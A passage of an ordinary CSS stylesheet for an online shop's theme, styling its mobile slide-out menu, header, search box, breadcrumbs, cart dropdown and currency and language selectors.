    float: none;
    margin: 0 -20px;
    padding: 0;
    width: auto;
    min-width: 100%;
  }
  #home-nav .homebanners .main_banners {
    width: 100%;
  }
  #home-nav .homebanners .secondary_banners {
    float: none;
    width: 100%;
  }
  #home-nav .homebanners .secondary_banners a {
    float: left;
    width: 50%;
  }
  #home-nav .homebanners .secondary_banners a:hover {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  #home-nav .homebanners .secondary_banners a:first-child {
    text-align: right;
  }
  #home-nav .homebanners .secondary_banners a:last-child {
    text-align: left;
  }
}
/*********************
* Mobile Menu
***********************/
.menu-trigger {
  position: relative;
  padding-left: 60px;
  font-size: 0.9em;
}
.menu-trigger:before {
  position: absolute;
  top: 2px;
  left: 0;
  width: 40px;
  height: 6px;
  background: #fff;
  box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;
  content: '';
}
.mp-pusher {
  position: relative;
  left: 0;
  height: 100%;
}
.mp-menu {
  position: absolute;
  /* we can't use fixed here :( */
  top: 0;
  left: 0;
  z-index: 1;
  width: 300px;
  height: 100%;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  overflow-y: scroll;
  overflow-x:hidden;
}
.mp-level {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #d52851;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.mp-level .mp-level {
  background-color: #fff;
}
/* overlays for pusher and for level that gets covered */
.mp-pusher::after,
.mp-level::after,
.mp-level::before {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  content: '';
  opacity: 0;
}
.mp-pusher::after,
.mp-level::after {
  -webkit-transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  -moz-transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
}
.mp-pusher::after {
  z-index: 9;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.7);
}
.mp-level::after {
  z-index: -1;
}
.mp-pusher.mp-pushed::after,
.mp-level.mp-level-overlay::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.mp-level.mp-level-overlay {
  cursor: pointer;
}
.mp-level.mp-level-overlay.mp-level::before {
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 1;
}
.mp-pusher,
.mp-level {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
/* overlap */
.mp-overlap .mp-level.mp-level-open {
  box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(-40px, 0, 0);
  -moz-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}
/* First level */
.mp-menu > .mp-level,
.mp-menu > .mp-level.mp-level-open,
.mp-menu.mp-overlap > .mp-level,
.mp-menu.mp-overlap > .mp-level.mp-level-open {
  box-shadow: none;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/* cover */
.mp-cover .mp-level.mp-level-open {
  z-index: 9;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
  z-index: 8;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
/* content style */
.mp-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.mp-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0, 0, 0, 0.4);
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  font-weight: 300;
  font-size: 2em;
}
.mp-menu.mp-overlap h2::before {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 8px;
  font-size: 75%;
  line-height: 1.8;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.1s 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.1s 0.3s;
  transition: opacity 0.3s, transform 0.1s 0.3s;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  transform: translateX(-100%);
}
.mp-menu.mp-cover h2 {
  display: block;
  z-index: 2;
  border-bottom: 1px dashed #d9d9d9;
  color: #fa4969;
  font-weight: 700;
  font-size: 14px;
  padding: 0 10px 0 40px;
  height: 41px;
  line-height: 40px;
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
}
.mp-overlap .mp-level.mp-level-overlay > h2::before {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  transform: translateX(0);
}
.mp-menu ul li > a {
  display: block;
  padding: 0.7em 1em 0.7em 1.8em;
  outline: none;
  text-decoration: none;
  -webkit-transition: background 0.3s, box-shadow 0.3s;
  -moz-transition: background 0.3s, box-shadow 0.3s;
  transition: background 0.3s, box-shadow 0.3s;
}
.mp-menu ul li::before {
  position: absolute;
  left: 10px;
  z-index: -1;
  color: rgba(0, 0, 0, 0.2);
  line-height: 3.5;
}
.mp-level > ul > li:first-child > a:hover,
.mp-level.mp-level-overlay > ul > li:first-child > a {
  box-shadow: inset 0 -1px rgba(0, 0, 0, 0), inset 0 1px rgba(0, 0, 0, 0);
}
/* seems like Chrome 34.0.1847.131 needs the second shadow otherwise the transition breaks */
.mp-back {
  display: block;
  font: 0/0 a;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  height: 41px;
  width: 100%;
  background: transparent !important;
}
.mp-back::after {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  content: "\e606";
  left: 20px;
  font-size: 12px;
  line-height: 40px;
  color: rgba(0, 0, 0, 0.3);
}
/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
/* We'll show the first level only */
.no-csstransforms3d .mp-pusher,
.no-js .mp-pusher {
  /*padding-left: 300px;*/
}
.no-csstransforms3d .mp-menu .mp-level,
.no-js .mp-menu .mp-level {
  display: none;
}
.no-csstransforms3d .mp-menu > .mp-level,
.no-js .mp-menu > .mp-level {
  display: block;
}
#mp-menu ul#nav-mobile > li.nav-1 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.nav-2 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f14263 0%, #f14263 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.nav-3 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #e8385e 0%, #e8385e 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.nav-4 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #df3057 0%, #df3057 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.shop_brand {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #d42850 0%, #d42850 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.shop_brand > a {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: bold;
}
#mp-menu ul#nav-mobile > li:hover > a,
#mp-menu ul#nav-mobile > li.active > a {
  background: rgba(0, 0, 0, 0.15) none repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li > a {
  color: #ffffff;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  min-height: 66px;
  padding: 22px 5px 10px 20px;
  text-decoration: none;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
}
#mp-menu ul#nav-mobile > li > a::after {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  content: "\e607";
  right: 20px;
  top: 50%;
  margin-top: -5px;
  font-size: 10px;
  color: rgba(0, 0, 0, 0.35);
}
#mp-menu ul#nav-mobile .level-top.shopbybrand .tab-content {
}
#mp-menu .cat-links {
  display: block;
  height: 58px;
  line-height: 58px;
  padding: 0 20px;
  border-bottom: 1px dashed #d9d9d9;
  font-size: 12px;
  font-weight: 700;
}
#mp-menu .cat-links a {
  text-transform: uppercase;
  text-decoration: underline;
}
#mp-menu .cat-links a:hover,
#mp-menu .cat-links a:focus {
  text-decoration: none;
}
#mp-menu .tab-content {
  position: absolute;
  top: 98px;
  bottom: 0;
  width: 100%;
  padding: 0 20px;
  overflow: auto;
}
#mp-menu .brand_list_wrap {
  display: block;
  position: relative;
  padding: 15px 0 15px 35px;
  margin: 0;
  min-height: 45px;
}
#mp-menu .brand_list_wrap .brand_list_title {
  display: block;
  line-height: 26px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #fa4969;
}
#mp-menu .brand_list_wrap .brand_list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}
#mp-menu .brand_list_wrap .brand_list li {
  display: block;
}
#mp-menu .brand_list_wrap .brand_list li a {
  display: block;
  min-height: 0;
  padding: 0 5px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  text-transform: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#mp-menu .brand_list_wrap .brand_list li a:hover {
  color: #000000;
  background: transparent;
}
#mp-menu .brand_list_wrap .brand_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#mp-menu .brand_list_wrap::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 35px;
}
#mp-menu .brand_list_wrap:last-child::after {
  display: none;
}
html,
body,
.mp-pushed {
  height: 100%;
  min-height: 100%;
}
.mp-pushed .page {
  height: 100%;
  min-height: 100%;
  overflow: hidden;
}
html {
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  min-width: 320px;
  -webkit-font-smoothing: antialiased;
}
/* text alignment */
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.pink_text {
  color: #fa4969 !important;
}
.heading-font {
  font-family: 'GaramondPremierProCaption', sans-serif !important;
}
hr.delimiter {
  max-width: 50px;
  border-color: #cacaca;
  border-width: 2px 0 0;
}
hr.delimiter.small {
  max-width: 20px;
}
hr.delimiter.dashed {
  border-style: dashed;
  border-width: 1px 0 0;
  max-width: 214px;
}
hr.delimiter.dashed.full {
  width: 100%;
  max-width: 100%;
}
@media only screen and (min-width: 767px) {
  .f-left {
    float: left;
  }
  .f-right {
    float: right;
  }
}
.clear {
  display: block;
  width: 100%;
  height: 1px;
  margin-top: -1px;
  clear: both;
}
.no-display {
  display: none;
}
/* Form Validation */
.validation-advice {
  position: relative;
  clear: both;
  min-height: 24px;
  margin: 5px 0 0;
  padding-left: 32px;
  padding-top: 3px;
  font-size: 12px;
  line-height: 14px;
  color: #fa4969;
  text-align: left;
}
.validation-advice::after {
  display: block;
  content: "!";
  width: 22px;
  height: 22px;
  line-height: 22px;
  border: 1px solid #fdc9d3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: 0;
  left: 3px;
}
.validation-failed {
  border: 1px solid #fa4969 !important;
}
p.required {
  font-size: 10px;
  text-align: right;
  color: #f00;
}
/* Global Messages  */
.success {
  color: #5cb85c;
  font-weight: bold;
}
.error {
  color: #d9534f;
  font-weight: bold;
}
.notice {
  color: #5bc0de;
}
.messages {
  min-width: 100%;
  overflow: hidden;
}
.messages,
.messages ul {
  list-style: none !important;
  margin: 0 !important;
  padding: 0 !important;
}
.product-essential .messages {
  margin: 0 -20px !important;
}
@media only screen and (max-width: 767px) {
  .product-essential .messages {
    padding: 0 20px !important;
    background: #ffffff;
  }
}
.messages li {
  display: block;
  margin: 0 0 10px;
}
.messages li li {
  margin: 0 0 3px;
  padding: 0;
}
.messages li:last-child {
  margin-bottom: 0;
}
.error-msg,
.success-msg,
.note-msg,
.notice-msg {
  border-style: solid !important;
  border-width: 1px !important;
  background-position: 10px 9px !important;
  background-repeat: no-repeat !important;
  min-height: 24px !important;
  padding: 8px 10px !important;
  font-size: 12px;
}
.error-msg {
  background-color: #e2e2e2;
  border-color: #e2e2e2;
  color: #fa4969;
}
.error-msg hr {
  border-top-color: #d5d5d5;
}
.error-msg .alert-link {
  color: #f91740;
}
.success-msg {
  background-color: #e2e2e2;
  border-color: #e2e2e2;
  color: #3c763d;
}
.success-msg hr {
  border-top-color: #d5d5d5;
}
.success-msg .alert-link {
  color: #2b542c;
}
.note-msg,
.notice-msg {
  background-color: #e2e2e2;
  border-color: #e2e2e2;
  color: #8a6d3b;
}
.note-msg hr,
.notice-msg hr {
  border-top-color: #d5d5d5;
}
.note-msg .alert-link,
.notice-msg .alert-link {
  color: #66512c;
}
/* BreadCrumbs */
.breadcrumbs {
  padding: 10px;
  margin: 0 0 10px;
  border: 1px solid #ddd;
}
.breadcrumbs li {
  display: inline;
}
.highslide-loading {
  background: #fff;
  color: #000000 !important;
  opacity: 1 !important;
  padding: 5px !important;
}
textarea {
  max-width: 100%;
  resize: vertical;
}
.header-container {
  position: relative;
  z-index: 10000;
  padding: 48px 0 5px;
}
.header-container .header-top {
  display: block;
  height: 48px;
  line-height: 48px;
  background-color: #1e1e1e;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
}
.mm-opened .header-container .header-top {
  position: absolute;
}
.header-container .header-top a {
  color: #ffffff;
}
.header-container .header-top .pull-right {
  text-align: right;
}
.header-container .header-top .logo {
  display: block;
  width: 0;
  overflow: hidden;
  float: left;
  height: 48px;
  line-height: 48px;
  font-size: 20px;
  margin: 0 10px 0 0;
  -webkit-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  -moz-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  -ms-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  -o-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  transition: width 0.8s ease-in-out 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: width 0.8s ease-in-out;
  transition: width 0.8s ease-in-out;
}
.header-container .header-top .logo i {
  vertical-align: top;
  height: 48px;
  line-height: 45px;
}
.hassticky .header-container .header-top .logo {
  width: 150px;
}
.header-container .header-top .logo:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.header-container .header-top .links {
  display: block;
  float: right;
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-container .header-top .links li {
  display: block;
  float: left;
  position: relative;
}
.header-container .header-top .links li a {
  display: block;
  padding: 0 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.header-container .header-top .links li a:hover {
  color: #fa4969;
}
.header-container .header-top .links li#register a,
.header-container .header-top .links li#account_link a {
  background-color: #fa4969;
}
.header-container .header-top .links li#register a:hover,
.header-container .header-top .links li#account_link a:hover {
  background-color: #ffffff;
  color: #000000;
}
.header-container .header-middle {
  display: block;
  padding-top: 20px;
}
.header-container .header-middle .logo {
  display: inline-block;
  *display: inline;
  zoom: 1;
  color: #000000;
  padding: 0;
  text-decoration: none;
  width: 270px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.header-container .header-middle .logo:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.header-container .header-middle .logo .icon-logo {
  display: block;
  overflow-y: hidden;
  height: 45px;
  line-height: 50px;
  font-size: 35px;
  margin-top: 8px;
}
.header-container .header-middle .logo .welcome {
  display: block;
  text-align: center;
  font: 400 20px/1.3 'GaramondPremierProCaption', sans-serif;
  word-wrap: break-word;
}
.header-container .header-middle .store-tel {
  display: block;
  border-bottom: 1px solid #d9d9d9;
  padding: 0 0 5px;
  margin: 0 0 5px;
  text-align: center;
  font: 400 18px/1 'Roboto Condensed', sans-serif;
  color: #000000;
}
.header-container .header-middle .store-tel a {
  color: inherit;
  text-decoration: none;
  letter-spacing: 0.5px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.header-container .header-middle .store-tel a:hover {
  color: #999999;
}
.header-container .header-middle .store-hours {
  display: block;
  text-align: center;
  color: #000000;
}
.header-container .header-middle .store-hours p {
  font: italic 18px/1 'GaramondPremierProCaption', sans-serif;
  margin: 0;
}
.header-container .header-middle .store-hours time {
  font-size: 12px;
  color: #818181;
}
.header-container .header-middle #search_mini_form {
  display: block;
  text-align: right;
}
.header-container .header-middle #search_mini_form .form-group {
  width: 77%;
  text-align: left;
}
.header-container .header-middle #search_mini_form .input-group {
  display: table;
  width: 100%;
}
.header-container .header-middle #search_mini_form .input-group #search {
  width: 100%;
  max-width: 100%;
  padding-left: 38px;
  height: 33px;
  border-color: #d2d2d2 #d9d9d9 #dedede;
  background: #e1e1e1;
  -webkit-box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  font: 700 12px/17.15px 'Roboto', sans-serif;
  letter-spacing: 0.5px;
  color: #707070;
}
.header-container .header-middle #search_mini_form .input-group #search:focus {
  background-color: #f3f3f3;
  color: #000000;
}
.header-container .header-middle #search_mini_form .input-group::before {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e62f";
  color: #1e1e1e;
  z-index: 999;
  position: absolute;
  top: 8px;
  left: 12px;
}
.header-container .header-middle #search_mini_form .input-group-btn {
  display: table-cell !important;
  width: 18%;
}
.header-container .header-middle #search_mini_form .input-group-btn .btn {
  min-width: 145px;
  text-align: left;
}
.header-container .header-middle #search_mini_form .input-group-btn .caret {
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 5px;
}
.header-container .header-bottom {
  display: block;
  padding-top: 30px;
}
html:not(.translated-ltr):not(.translated-rtl) .skiptranslate {
  display: none;
}
html.translated-ltr .skiptranslate,
html.translated-rtl .skiptranslate {
  display: block;
}
html.translated-ltr .header-container .header-top,
html.translated-rtl .header-container .header-top {
  top: 40px;
}
.nav-wrapp {
  display: block;
  padding-top: 25px;
}
#indexHomeBody .nav-wrapp {
  background: #e9e9e9;
}
.nav-wrapp .container {
  background: #ffffff;
  padding: 10px;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.05);
}
#breadcrumb {
  display: block;
  float: left;
  margin-left: 20px;
  line-height: 30px;
  max-width: 56%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media only screen and (max-width: 767px) {
  #breadcrumb {
    max-width: 100%;
  }
}
#breadcrumb b,
#breadcrumb strong {
  font-weight: 500;
}
#breadcrumb a,
#breadcrumb strong {
  display: inline;
  vertical-align: middle;
  text-transform: uppercase;
  font-size: 12px;
}
#breadcrumb strong {
  color: #a3a3a3;
}
#breadcrumb i {
  vertical-align: middle;
  margin: 0 5px;
  color: #a3a3a3;
  color: rgba(0, 0, 0, 0.15);
}
#breadcrumb span:first-child a::before {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: text-bottom;
  font-size: 20px;
  width: 20px;
  line-height: 20px;
  text-decoration: none;
  content: "\e647";
}
#cartblock {
  display: block;
  float: right;
  margin: 0 0 0 20px;
  position: relative;
  text-align: left;
}
#cartblock #cart-button {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: top;
  padding: 0 0 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  height: 48px;
  line-height: 48px;
}
#cartblock #cart-button .text {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#cartblock #cart-button #qua {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 0 0 5px;
  height: 26px;
  line-height: 26px;
  min-width: 26px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #fa4969;
}
#cartblock #cart-button .arrow_down {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: 0 0 0 5px;
  color: #8e8e8e;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #606060;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
#cartblock #cart-button .arrow_down::after {
  display: none;
  content: " ";
  z-index: 1003;
  position: absolute;
  bottom: 0;
  width: 0px;
  height: 0px;
  margin: 0 0 0 2px;
  border-style: solid;
  border-width: 0 8px 8px 8px;
  border-color: transparent transparent #ffffff transparent;
}
.shown-sub#cartblock #cart-button .arrow_down::after {
  display: block !important;
}
#cartblock #cart-button:hover .text {
  color: #fa4969;
}
#cartblock .block-content {
  display: none;
  width: 225px;
  padding: 10px;
  z-index: 1002;
  position: absolute;
  top: 100%;
  right: 0;
  background: #ffffff;
  font-size: 12px;
  line-height: 1.2;
  color: #818181;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.shown-sub#cartblock .block-content {
  display: block;
}
#cartblock .block-content p {
  margin: 0;
}
#cartblock .block-content .empty {
  padding: 15px 20px;
  text-align: center;
}
#cartblock .block-content .summary {
  text-align: center;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  padding-bottom: 5px;
  font-weight: 500;
  margin: 0;
}
#cartblock .block-content .actions {
  text-align: center;
}
#cartblock .block-content .actions .button {
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0;
}
#cartblock .block-content .wrapp-top-cart-drop {
  border-top: 1px solid #1e1e1e;
  margin: 10px -10px 0;
  padding: 10px 10px 0;
}
#cartblock .block-content .wrapp-top-cart-drop .block-subtitle {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 16px;
  color: #818181;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list {
  display: block;
  list-style: none;
  padding: 0;
  margin: 10px 0 0;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item {
  margin: 0 -10px 10px;
  padding: 0 10px 10px;
  border-bottom: 1px solid #e9e9e9;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-image {
  display: block;
  float: left;
  width: 50px;
  border: 1px solid #e9e9e9;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-image img {
  display: block;
  max-width: 100%;
  height: auto;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-image:hover {
  border-color: #fa4969;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details {
  margin-left: 60px;
  text-align: left;
  font-size: 11px;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-remove,
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-edit {
  float: right;
  margin: 0 3px;
  color: #818181;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-remove:hover,
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-edit:hover {
  color: #000000;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .product-name {
  margin-bottom: 5px;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .product-name a {
  color: #fa4969;
  font-size: 12px;
  line-height: 17px;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .truncated {
  display: none;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item.last {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#currency-nicer,
#language-nicer {
  float: left;
}
#currency-nicer ul,
#language-nicer ul {
  display: block;
  padding: 0;
  margin: 0;
  list-style: none;
}
#currency-nicer ul li,
#language-nicer ul li {
  display: block;
  position: relative;
  z-index: 1001;
  font-weight: 400;
  font-size: 12px;
}
#currency-nicer ul li:hover ul,
#language-nicer ul li:hover ul {
  display: block;
}
#currency-nicer .child,
#language-nicer .child {
  display: none;
  position: absolute;
  z-index: 1002;
  top: 100%;
  left: -20px;
  padding: 10px 0;
  min-width: 125px;
  white-space: nowrap;
  background: #ffffff;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  line-height: 1.3;
}
#currency-nicer .child li a,
#language-nicer .child li a {
  display: block;
  padding: 5px 20px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#currency-nicer .child li a:hover,
#language-nicer .child li a:hover {
  color: #000000;
  background-color: #f2f2f2;
}
#currency-nicer .current-li,
#language-nicer .current-li {
  cursor: pointer;
}
#currency-nicer .current-li .current-item,
#language-nicer .current-li .current-item {
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
}
#currency-nicer .current-li .current-item .arrow_down,
#language-nicer .current-li .current-item .arrow_down {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: 0 0 0 5px;
  color: #8e8e8e;
